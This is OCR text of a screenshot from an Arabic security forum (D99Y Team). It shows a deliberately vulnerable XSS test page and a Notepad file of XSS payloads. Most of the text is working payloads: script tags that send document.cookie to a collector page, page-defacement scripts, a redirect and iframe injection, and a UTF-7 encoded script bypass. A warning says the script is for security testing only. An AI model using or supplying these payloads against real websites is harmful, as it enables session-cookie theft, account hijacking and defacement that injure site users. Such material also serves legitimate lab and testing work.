 XSS || D99Y Team ! - Windows Internet Explorer
http://localhost/xss/xss-nosav.php?xss=%2BADw-script%2BAD4-alert(document.
Google
ملف تحرير عرض المفضلة تعليمات
المفضّلة مواقع مقترحة Hotmail مجاني Upgrade Your Browser
! XSS || D99Y Team
الصفحة أمان أدوات
السلام عليكم ورحمة الله وبركاته , ,
اهلاً وسهلاً بك في سكربت اختبار ثغرات XSS
اختبار Xss.TxT - المفكرة
ملف تحرير تنسيق عرض تعليمات
<script SRC=http://localhost/xss/cookies.php?'+document.cookie></script>
<script>document.location='http://localhost/xss/cookies.php?'+document.cookie</script>
============================================
وضع رسالة بصفحة خاصة :
<body onload="document.body.innerHTML='<h1>test !!</h1>';">
<script>document.documentElement.innerHTML="<h1>test !!</h1>";</script>
============================================
فتح صفحة بالمقاس المطلوب وتحويل الصفحة :
<META http-equiv="refresh" content="0;URL=http://www.d99y.com/vb">
<IFRAME WIDTH=100% HEIGHT=300 SRC="http://www.d99y.com/vb"></IFRAME>
============================================
UTF-7 :
%2BADw-script%2BAD4-alert(document.cookie)%2BADw-%2Fscript%2BAD4-
ساحة التطوير
Developmental YARD
WWW.D99Y.COM
أحذر !
السكربت مصاب , والهدف من طرحه عمل الاختبارات الأمنية علية , لذلك احذر
من رفعه على استضافة حيّة , وفي حالة كان جهازك يحتوي على آي بي مباشر
إنترانت محلية
١٠٠%